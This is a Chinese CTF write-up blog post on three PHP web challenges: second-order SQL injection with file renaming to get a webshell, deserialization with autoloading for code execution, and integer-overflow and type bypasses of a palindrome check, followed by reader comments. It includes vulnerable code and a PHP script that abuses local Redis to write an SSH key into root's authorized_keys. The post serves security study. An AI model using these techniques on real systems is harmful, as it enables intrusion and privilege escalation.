【过年了，每天发一篇以前的存货，一共七篇。】

## 题一：二次注入+文件名修改导致getshell

### 0x01 入口：二次注入漏洞**

```<?php
\$name = basename(\$file["name"]);
\$path_parts = pathinfo(\$name);
if(!in_array(\$path_parts["extension"], ["gif", "jpg", "png", "zip", "txt"])) {
exit("error extension");
}
\$path_parts["extension"] = "." . \$path_parts["extension"];
\$name = \$path_parts["filename"] . \$path_parts["extension"];
\$path_parts["filename"] = \$db->quote(\$path_parts["filename"]);
\$fetch = \$db->query("select * from `file` where
`filename`={\$path_parts['filename']}
and `extension`={\$path_parts['extension']}");
if(\$fetch && \$fetch->fetchAll()) {
exit("file is exists");
}
\$re = \$db->exec("insert into `file`
( `filename`, `view`, `extension`) values
( {\$path_parts['filename']}, 0, '{\$path_parts['extension']}')");
if(!\$re) {
print_r(\$db->errorInfo());
exit;
}
```

`\$file[‘name’] -> pathinfo() –> \$path_parts["filename"] -> quote() -> insert`

```<?php
\$result = \$db->query("select * from `file` where `filename`='{\$req['oldname']}'");
if (\$result) {
\$result = \$result->fetch();
}
if(!\$result) {
exit("old file doesn't exists!");
} else {
\$req['newname'] = basename(\$req['newname']);
\$re = \$db->exec("update `file` set
`filename`='{\$req['newname']}',
`oldname`='{\$result['filename']}'
where `fid`={\$result['fid']}");
```

### 0x02 利用二次操作进行getshell

```<?php
if(!in_array(\$path_parts["extension"], ["gif", "jpg", "png", "zip", "txt"])) {
exit("error extension");
}
```

```<?php
\$result = \$db->query("select * from `file` where `filename`='{\$req['oldname']}'");
if (\$result) {
\$result = \$result->fetch();
}
if(!\$result) {
exit("old file doesn't exists!");
} else {
\$req['newname'] = basename(\$req['newname']);
\$re = \$db->exec("update `file` set
`filename`='{\$req['newname']}',
`oldname`='{\$result['filename']}'
where `fid`={\$result['fid']}");
if(!\$re) {
print_r(\$db->errorInfo());
exit;
}
\$oldname = UPLOAD_DIR . \$result["filename"] . \$result["extension"];
\$newname = UPLOAD_DIR . \$req["newname"] . \$result["extension"];
if(file_exists(\$oldname)) {
rename(\$oldname, \$newname);
}
```

Oldname和newname，有几个特点：

1. 后缀相同，都是`\$result['extension']`
2. oldname的文件名来自数据库，newname的文件名来自用户输入

### 0x03 具体操作

1.选择文件上传2.rename造成注入：3.上传真正包含webshell的文件x.jpg4.重命名进行getshell：5.成功## 题二：反序列化+auto_register导致的代码执行**

### 0x01 找到源码### 0x02 getshell

1. 可以上传任意文件，后缀有黑名单检查，文件名是随机字符串md5值

1.上传webshell，后缀为.inc，被重命名为xxxx.inc2.序列化一个类名为xxxx的类对象### 0x03 利用本地redis提权```<?php
\$redis = new Redis();
\$redis->connect('127.0.0.1', 21821);
\$redis->auth("Tat141uIyX8NKU");
\$redis->flushall();
\$redis->config("SET", "dir", "/root/.ssh/");
\$redis->config("SET", "dbfilename", "authorized_keys");
\$redis->set("0", "\n\n\nssh-rsa key_pub\n\n\n");
\$redis->save();
```

## 题三：PHP类型与逻辑+fuzz与源代码审计**

```<?php
if(isset(\$_GET['source'])){
highlight_file(__FILE__);
exit;
}
include_once("flag.php");
/*
shougong check if the \$number is a palindrome number(hui wen shu)
*/
function is_palindrome_number(\$number) {
\$number = strval(\$number);
\$i = 0;
\$j = strlen(\$number) - 1;
while(\$i < \$j) {
if(\$number[\$i] !== \$number[\$j]) {
return false;
}
\$i++;
\$j--;
}
return true;
}
ini_set("display_error", false);
error_reporting(0);
\$info = "";
\$req = [];
foreach([\$_GET, \$_POST] as \$global_var) {
foreach(\$global_var as \$key => \$value) {
\$value = trim(\$value);
is_string(\$value) && is_numeric(\$value) && \$req[\$key] = addslashes(\$value);
}
}
\$n1 = intval(\$req["number"]);
\$n2 = intval(strrev(\$req["number"]));
if(\$n1 && \$n2) {
if (\$req["number"] != intval(\$req["number"])) {
\$info = "number must be integer!";
} elseif (\$req["number"] == "+" || \$req["number"] == "-") {
\$info = "no symbol";
} elseif (\$n1 != \$n2) { //first check
\$info = "no, this is not a palindrome number!";
} else { //second check
if(is_palindrome_number(\$req["number"])) {
\$info = "nice! {\$n1} is a palindrome number!";
} else {
if(strpos(\$req["number"], ".") === false && \$n1 < 2147483646) {
\$info = "find another strange dongxi: " . FLAG2;
} else {
\$info = "find a strange dongxi: " . FLAG;
}
}
}
} else {
\$info = "no number input~";
}
```

### 0x01 利用整数溢出绕过

1. `number = intval(number)`
2. `intval(number) = intval(strrev(number))`
3. `not a palindorme number`

http://php.net/manual/zh/function.intval.php

### 0x02 利用浮点数精度绕过### 0x03 函数特性导致绕过

is_numeric为例，我们先来看他的源代码：# 赞赏# 评论grt1st 回复

p神，题二的环境是怎样的，涉及到了提权读文件，不怕有人搅屎吗phithon 回复

@grt1st 不慌phithon 回复

@教堂 好好读代码吧，我前面判断了is_numeric，1x10不是数字，所以根本没赋值给\$req。@phithon got itbybsbx 回复bybsbx 回复

@bybsbx：系列，不是细节，打错了phithon 回复

@bybsbx：额，有压力。。还mac以后很少写windows程序了。